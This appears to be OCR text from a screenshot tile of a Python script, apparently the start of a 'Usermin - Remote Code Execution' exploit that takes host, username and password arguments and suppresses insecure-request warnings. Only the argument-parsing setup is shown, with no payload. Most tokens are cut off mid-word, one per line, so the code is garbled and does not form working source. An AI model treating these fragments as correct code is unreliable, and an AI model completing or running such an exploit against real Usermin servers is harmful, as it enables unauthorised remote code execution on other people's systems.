
eptions 
import
ecureRequestWarning
)
er
(
description
=
'Usermin - Remote Code Execution (A
st'
,
help
=
'Host'
,
type
=
str
,
 required
=
True
)
ogin'
,
help
=
'Username'
,
type
=
str
,
 required
=
True
)
assword'
,
help
=
'Password'
,
type
=
str
,
 required
=
True
)
rmat
(
args
.
host
)